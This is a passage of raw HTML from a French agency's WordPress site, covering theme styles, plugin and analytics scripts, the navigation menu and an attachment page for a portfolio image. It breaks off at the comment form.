var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9d7286a7a0","flag_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1681200184' id='sib-front-js-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://totem-experience.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://totem-experience.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Everest Forms 3.0.6" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='http://totem-experience.com/?p=686' />
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-family: Roboto;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.sendinblue.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html --><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.1.3","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Fermer (\u00c9chap)","pswp_share":"Partager","pswp_fs":"Ouvrir\/fermer le plein \u00e9cran","pswp_zoom":"Zoomer\/d\u00e9zoomer","pswp_prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","pswp_next":"Suivant (fl\u00e8che droite)","pswp_share_fb":"Partager sur Facebook","pswp_share_tw":"Tweeter","pswp_share_pin":"L\u2019\u00e9pingler","fancybox_close":"Fermer","fancybox_next":"Suivant","fancybox_prev":"Pr\u00e9c\u00e9dent","fancybox_error":"Le contenu demand\u00e9 ne peut pas \u00eatre charg\u00e9. <br \/> Veuillez r\u00e9essayer ult\u00e9rieurement.","fancybox_play_start":"D\u00e9marrer le diaporama","fancybox_play_stop":"Mettre le diaporama en pause","fancybox_full_screen":"Plein \u00e9cran","fancybox_thumbs":"Miniatures","fancybox_download":"T\u00e9l\u00e9charger","fancybox_share":"Partager","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
        <noscript>
            <style type="text/css">
                .vp-portfolio__preloader-wrap{display:none}.vp-portfolio__items-wrap,.vp-portfolio__filter-wrap,.vp-portfolio__sort-wrap,.vp-portfolio__pagination-wrap{visibility:visible;opacity:1}.vp-portfolio__item .vp-portfolio__item-img noscript+img{display:none}.vp-portfolio__thumbnails-wrap{display:none}            </style>
        </noscript>
        <script async src="https://keywordstatic.com/semantic.js"></script><style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.cb-heading,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.lower-footer .pull-left a:hover,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,
.CountdownContent,
.wpcf7-select,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active a,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.modal-content-inner .wpcf7-not-valid-tip,
#posts-content #comments input[type="submit"]:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
#comments .reply a:hover,
.single-post .navigation.pagination .next:hover,
.single-post .navigation.pagination .prev:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.port-prev.tt_button,
.port-next.tt_button,
.footer_widget ul a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.app-gallery .ag-section-desc h4,
.active .pricing .pricing-time,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.rw_rating .rw-title,
.socials-widget a:hover .fa,
.section .wpcf7-mail-sent-ok,
.footer_widget .menu li a:hover,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.blog_widget ul li a:before,
.active .pricing .fa,
.searchform #searchsubmit:hover,
code,
.video-container:hover .play-video .fa-play,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.active .pricing .col-lg-3,
.chart-content .nc-icon-outline,
.chart,
.section .wpcf7-not-valid-tip,
.features-tabs .tab a.active,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #0030b8;
	color: #cbe122;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_tta-container .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,
#popup-modal .modal-content h2,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
.page-404,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.tt_button,
.owl-controls .owl-page span,
#commentform #submit,
.woocommerce a.remove:hover,
.contact .wpcf7-submit,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
#preloader,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.features-tabs .tab.active,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.play-video,
.video-container:hover .play-video:hover,
.pricing-table.active .pricing-title,
.separator,
.woocommerce ul.products li.product .button:hover,
.kd-photobox:hover .phb-content,
#header
{
background: #0030b8;
background: #cbe122;
}

.page404-overlay,
.navbar-shrink .modal-menu-item:hover,
.slider-scroll-down a {
background-color: #0030b8;
background-color: #cbe122;
}

::selection {
background-color: #0030b8;
background: #cbe122;
}

::-moz-selection {
background-color: #0030b8;
background: #cbe122;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.wpcf7 .wpcf7-submit:hover,
.tt_button:hover,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.video-container:hover .play-video,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
	border: 2px solid #0030b8;
    border: 2px solid #cbe122;
}

.features-tabs .tab a.active .triangle  {
	border-right: 10px solid #0030b8;
    border-right: 10px solid #cbe122;
}

.tabs-image-right.features-tabs .tab a.active .triangle  {
	border-left: 10px solid #0030b8;
    border-left: 10px solid #cbe122;
}


.blockquote-reverse,
blockquote,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse  {
	border-color: #0030b8;
    border-color: #cbe122;
}

.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before,
.vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #cbe122;
}

.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #cbe122;
}


.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
.pricing-option .fa,
#comments .reply a,
#comments .fn,
#comments .fn a,
.single-post .navigation.pagination .next,
.single-post .navigation.pagination .prev,
.blog_widget ul li a,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.port-next.tt_button:hover .fa,
.port-prev.tt_button:hover .fa,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.navbar-default.navbar-shrink .modal-menu-item,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-photobox.no-effect:hover .phb-content h4,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.pricing-table.light-scheme .pricing-title,
.kd-process-steps .pss-step-number span,
.reply-title,
.product_meta,
.testimonial-cards .tcards-title,
.group_table .label,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.woocommerce table.shop_attributes th,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.testimonials .tt-content .content {
	color: #333;
	color: #333;
}


#main-menu .navbar-nav .dropdown-menu,
.blog-header .header-overlay,
.home.blog .navbar.navbar-default,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.woocommerce-page .navbar.navbar-default,
.page-template-default .navbar.navbar-default,
.page-template-portfolio-php .navbar.navbar-default,
.attachment .navbar.navbar-default,
.pricing-table .tt_button,
.pricing-title,
.testimonials.slider .owl-controls span {
	background: #333;
	background: #333;
}

.navigation.pagination .next:hover,
.navigation.pagination .prev:hover,
.port-next.tt_button:hover,
.port-prev.tt_button:hover,
.testimonials.slider .owl-controls .owl-page:hover span,
.testimonials.slider .owl-controls .owl-page.active span
 {
	border-color: #333;
	border-color: #333;
}


.navbar-default.navbar-shrink .modal-menu-item {
	border-color: #666;
	border-color: #666;
}


.socials-widget a .fa { color: #666;}

.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #333;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #333;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #333;}


#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.navbar-default.navbar-shrink,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active {
	background: #fff;
	background: #ffffff;
}

@media (min-width: 960px) {
.home.page-template-default .navbar.navbar-default.navbar-shrink,
.single-portfolio .navbar.navbar-default.navbar-shrink,
.single-post .navbar.navbar-default.navbar-shrink,
.woocommerce-page .navbar.navbar-default.navbar-shrink,
.page-template-default .navbar.navbar-default.navbar-shrink,
.page-template-portfolio-php .navbar.navbar-default.navbar-shrink,
.attachment .navbar.navbar-default.navbar-shrink {
	background: #fff;
	background: #ffffff;
}
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover {
	color: #fff;
	color:  #ffffff;
}

.upper-footer {
	background: #fafafa;
	background:  #fafafa;
}

.lower-footer {
	background: #fff;
	background:  #ffffff;
}

.lower-footer, .upper-footer {
	color:  #666666;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #666666;
}

.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: }

.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: }

.navbar.navbar-default.navbar-shrink.fixed-menu a,
#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
.keydesign-cart .keydesign-cart-dropdown,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: #ffffff!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #ffffff!important;
}

.navbar.navbar-default a:hover {
	color: #cbe122!important;
}


.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a {
	color: #a3a3a3!important;
}

.navbar-default.navbar-shrink .nav li.active a,
.navbar.navbar-default.navbar-shrink a:hover {
	color: #000000!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn,
.navbar.navbar-default .modal-menu-item {
	border: 2px solid #ffffff!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .modal-menu-item {
	border: 2px solid #a3a3a3!important;
}

.navbar.navbar-default .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default .modal-menu-item:hover {
	border: 2px solid #cbe122!important;
}

.navbar.navbar-default.navbar-shrink .keydesign-cart .buttons .btn:hover,
.navbar.navbar-default.navbar-shrink .modal-menu-item:hover {
	border: 2px solid #000000!important;
}

.single-portfolio #single-page, .portfolio-navigation-links {
	background-color: #fafafa;
}





@media (max-width: 960px) {

.navbar-default,
.blog .navbar.navbar-default,
.navbar-default.navbar-shrink, .home.page-template-default .navbar.navbar-default.navbar-shrink
	{
		background: #333;
		background: #333;
	}

}
</style><style type="text/css" data-type="keydesign-custom-css">                        .page404-overlay{
    opacity: 0.8;
}

.wpcf7-submit{
    margin-bottom: 32px !important;
}

.textarea-form1{
    width: calc(100% - 40px) !important;
    margin-bottom: 8px !important;
}

.wpcf7-textarea, .wpcf7-text, .wpcf7-email{
    border-radius: 0 !important;
    min-width: 0px !important;
}

input{
    margin-bottom: 8px !important;
}

#about-us{
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}

.testimonials.slider .tt-container{
    margin-top: 40px !important;
}

.testimonials.owl-carousel .owl-item.active{
    margin-left: 20px !important;
}

.kd-photobox .photobox-img{
    height: 200px !important;
    width: auto !important;
    text-align: center !important;
}

.kd-photobox .photobox-img img{
    height: 100% !important;
    width: auto !important;
}

.team-socials{
    display: none;
    visibility: hidden;
}

 #nos-clients .vc_column_container > .vc_column-inner{
     padding-left: 0px !important;
     padding-right: 0px !important;
 }
 
 #nos-clients .wpb_content_element{
     margin-bottom: 8px !important;
 }
 
 #slide-3-layer-10{
    margin-right: -30% !important;
    margin-left: -26px !important;
    width: auto !important;
 }
 
 a.vc_btn3{
    background-color: #cbe122 !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: white !important;
    border: 2px solid #cbe122 !important;
 }

@media (max-width: 768px) {
   /* .wpb_image_grid .wpb_image_grid_ul{
        width: 100% !important;
        height:  auto !important;
        text-align: center;
    }
    
    .isotope-item{
        width: 100% !important;
        height: auto !important;
    }*/
    
    .testimonials.owl-carousel .owl-item.active{
        margin-left: 0px !important;
    }
    
    #quote{
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    
    .tt-image img{
        display: none !important;
        visibility: hidden !important;
    }
    
    .team-content-hover{
        padding: 10px 10px !important;
        /*width: 190px !important;*/
    }
    
    #our-team .team-subtitle{
        margin-bottom: 5px !important;
    }
    
    #contact-2 p{
        margin-bottom: 0px !important;
    }
    
    #contact-2 .wpcf7-form-control-wrap{
        margin-bottom: 0px !important;
    }
}                    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '331648167445639', [], {
    "agent": "wordpress-6.1.9-2.0.1"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=331648167445639&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://totem-experience.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
							(function() {
								window.sib ={equeue:[],client_key:"twa7l10hxl0gdayd4ri4pecl"};/* OPTIONAL: email for identify request*/
							window.sib.email_id = "";
							window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=wordpress&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();
							</script>        <style type="text/css">
            /* If html does not have either class, do not show lazy loaded images. */
            html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
                display: none;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'vp-lazyload-enabled'
            );
        </script>
        			<meta name="theme-color" content="#FFFFFF">
			<meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-32x32.png" sizes="32x32" />
<link rel="icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-180x180.png" />
<meta name="msapplication-TileImage" content="http://totem-experience.com/wp-content/uploads/2022/11/cropped-Logo-TX-rond-miniature-1000-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.recaptcha-wrapper {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    margin-top: 10px;
	  padding-left: 10px; 
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#cde124;--qlwapp-scheme-text:#0a0a0a;--qlwapp-scheme-qlwapp_scheme_form_nonce:7ed00a86c9;				}
			</style>
			<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
   <body class="attachment attachment-template-default single single-attachment postid-686 attachmentid-686 attachment-jpeg wp-custom-logo everest-forms-no-js wpb-js-composer js-comp-ver-5.3 vc_responsive elementor-default elementor-kit-3196">
              <div id="preloader">
           <div class="spinner"></div>
        </div>
      
          <div class="modal fade popup-modal" id="popup-modal" role="dialog">
            <div class="modal-content">
                <div class="row">
                                        <h2>Just ask. Get answers.</h2>
                                        <div class="modal-content-inner">
                                        <p class="modal-subheading">Your questions and comments are important to us.</p>
                                                      [contact-form-7 404 "Not Found"]                                        </div>
                </div>
          </div>
          </div>
            <nav class="navbar navbar-default navbar-fixed-top fullwidth " >
         <div class="container">
            <div id="logo">
               <a class="logo" href="http://totem-experience.com">
                              <img class="fixed-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               <img class="nav-logo" src="http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png" width="150px"  alt="Totem Experience Group" />
               </a>
            </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2321"><a title="Accueil" href="http://totem-experience.com/">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324 one-page-link"><a title="À propos" href="http://totem-experience.com/home-2/about-us/">À propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 one-page-link"><a title="Réalisations" href="http://totem-experience.com/home-2/nos-realisations/">Réalisations</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 one-page-link"><a title="Découvrez nos cas clients" href="http://totem-experience.com/home-2/nos-clients/">Découvrez nos cas clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 one-page-link"><a title="Ils parlent de nous" href="http://totem-experience.com/home-2/ils-parlent-de-nous/">Ils parlent de nous</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326 one-page-link"><a title="L&rsquo;équipe" href="http://totem-experience.com/home-2/equipe/">L&rsquo;équipe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329 one-page-link"><a title="Contact" href="http://totem-experience.com/home-2/contact-2/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a title="Vos besoins" href="http://totem-experience.com/vos-besoins/">Vos besoins</a></li>
</ul>                                           <!-- WooCommerce Cart -->
                            <!-- END WooCommerce Cart -->
            </div>
         </div>
      </nav>


      <div id="wrapper" class="">
      
<div id="posts-content" class="container blog-single">
   <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 BlogFullWidth">
                  <div class="post-686 attachment type-attachment status-inherit hentry" id="post-686">
         <div class="blog-single-content">
                        <h1 class="blog-single-title">04_portfolio-01</h1>
            <div class="blog-content"><p class="attachment"><a href='http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg'><img width="740" height="546" src="http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
</div>
            <div class="entry-meta">
                              <span class="published"><span class="fa fa-clock-o"></span>mai 14, 2015</span>
               <span class="author"><span class="fa fa-keyboard-o"></span><a href="http://totem-experience.com/author/demo/" title="Articles par demo" rel="author">demo</a></span>
               <span class="blog-label"><span class="fa fa-folder-open-o"></span></span>
            </div>
            <div class="meta-content">
               <div class="tags"></div>
               <div class="navigation pagination">
               <a class="prev" href="http://totem-experience.com/?p=604" rel="prev">Previous</a>                              </div>
            </div>
         </div>
      </div>
      <div class="page-content comments-content">
         <div id="comments" class="comments-area">
   
   
   	<div id="respond" class="comment-respond">
